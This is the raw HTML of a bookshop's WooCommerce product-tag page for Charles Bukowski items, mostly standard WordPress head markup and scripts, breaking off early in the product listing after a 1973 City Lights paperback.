

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pleasuresofpasttimes.com/product-tag/charles-bukowski/
body_size: 16350
content:
<!doctype html>
<html lang="en-GB" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  Product tags  Charles Bukowski : Pleasures of Past Times</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
		
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Tinos:400,400i,700,700i" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700" rel="stylesheet">
		
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/favicon.ico" rel="shortcut icon">
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link rel="alternate" type="application/rss+xml" title="Pleasures of Past Times" href="https://pleasuresofpasttimes.com/feed/" />

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="50+ years of POPT culture">

		<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pleasuresofpasttimes.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pleasuresofpasttimes.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='photoswipe-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/normalize.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap.min.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-ms-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_ms.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-15-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_15.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/style.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-menu-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/menu.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='home-styles-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/homepage.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='loader-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/loader.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/demo/demo.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-main-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/lightbox.css?ver=0.8.1' media='all' />
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.js?ver=1.0.0" id="slippry-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/isotope/isotope.pkgd.min.js?ver=1.0.0" id="isotope-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/pleasuresofpasttimes.com\/ordering\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/responsive-video.js?ver=1.0" id="responsive_video_js-js"></script>
<link rel="https://api.w.org/" href="https://pleasuresofpasttimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pleasuresofpasttimes.com/wp-json/wp/v2/product_tag/471" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://pleasuresofpasttimes.com/wp-content/themes/popt-lc',
            tests: {}
        });
        </script>
        	
		 	
	
	</head>
	
	
	<style>
	.topmenu_shop {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Shop_2.png');}
	.topmenu_info {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Info_2.png');}
	.topmenu_contact {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Contact.png');}
	.topmenu_blog {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Blog_2.png');}
	.topmenu_history {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/History_2.png');}
	</style>
	
				
	
	<body class="wp-theme-popt-lc theme-popt-lc woocommerce woocommerce-page woocommerce-no-js charles-bukowski" id="pcat_471">
	
			

			 
		<!-- wrapper -->
		<div class="wrapper">
 		
			<!-- header -->
			<header class="header clear" role="banner">
				
				
				
				
				
				
				<li class="socials menu-link-cont"><a class="menu-link" href="#menu">
					<i class="fa fa-bars fa-2x"></i>
				</a>
				</li>
				
					<!-- logo -->
					<div class="logo">
						<a href="https://pleasuresofpasttimes.com">
						
											
					
						
							<!-- svg logo - toddmotto.com/mastering-svg-use-for-a-retina-web-fallbacks-with-png-script -->
   <img src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/POPT_SH_BW.png" alt="Pleasures of Past Times" class="logo-img">  
 <!-- <img src="/img/" alt="Pleasures of Past Times" class="logo-img logo-img-alt"> --> 							 
						</a>
					</div>
					<!-- /logo -->
					
					
					

					
					<nav class="menu" role="navigation">
						<ul id="menu-top-menu" class="menu"><li id="menu-item-41" class="topmenu_shop menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://pleasuresofpasttimes.com/shop/">Shop</a></li>
<li id="menu-item-84" class="topmenu_blog menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://pleasuresofpasttimes.com/blog/">Blog</a></li>
<li id="menu-item-101" class="topmenu_info menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://pleasuresofpasttimes.com/info/">Info</a></li>
<li id="menu-item-133" class="topmenu_history menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://pleasuresofpasttimes.com/history/">History</a></li>
</ul>					</nav>
					<!-- /nav -->
					
		 
	

			</header>
			<!-- /header -->
						
			
		


<div class="bcrm-wrap"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://pleasuresofpasttimes.com">Home</a>&nbsp;&#47;&nbsp;Charles Bukowski</nav><span class="bread-cart">[cart_button icon="cart"  show_items="true" items_in_cart_text="Basket" show_total="true"  ]</span></div>




			
			
			
		<main role="main" aria-label="Content">
		<!-- section -->
	 
			<div class="col-sm-8 col-md-9 page-col">
				<header class="woocommerce-products-header">
		
			<h1 class="woocommerce-products-header__title page-title">Charles Bukowski</h1>
			
		</header>	
		
		 

		
			<!-- article -->
			<article id="post-0" class="post-0 page type-page status-publish hentry">
				
				<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 11 results<span class="screen-reader-text">Sorted by latest</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-1618 status-publish first instock product_cat-counter-culture-underground-press product_cat-poetry product_tag-charles-bukowski has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/charles-bukowski-notes-of-a-dirty-old-man-city-lights-books-us-paperback-edition-1973/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="400" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/10/IMG_4263-e1513187962214-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Charles Bukowski, Notes Of A Dirty Old Man, City Lights Books US paperback edition (1973)" decoding="async" loading="lazy" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/10/IMG_4263-e1513187962214-300x400.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/10/IMG_4263-e1513187962214-120x160.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/10/IMG_4263-e1513187962214.jpg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Charles Bukowski, Notes Of A Dirty Old Man, City Lights Books US paperback edition (1973)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>55.00</bdi></span></span>
<span class="loop-long-desc">October 1973 City Lights edition of Bukowski compendium of Open City newspaper column

"Bukowski...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Counter Culture/ Underground Press</span>, <span class="loop_p_cat">Poetry</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/charles-bukowski-notes-of-a-dirty-old-man-city-lights-books-us-paperback-edition-1973/" class="button">View Details</a></li>
<li class="product type-product post-1629 status-publish instock product_cat-1st-edition product_cat-books product_tag-beat-writers product_tag-charles-bukowski product_tag-meat-poetry product_tag-poetry product_tag-robert-crumb product_tag-small-press has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
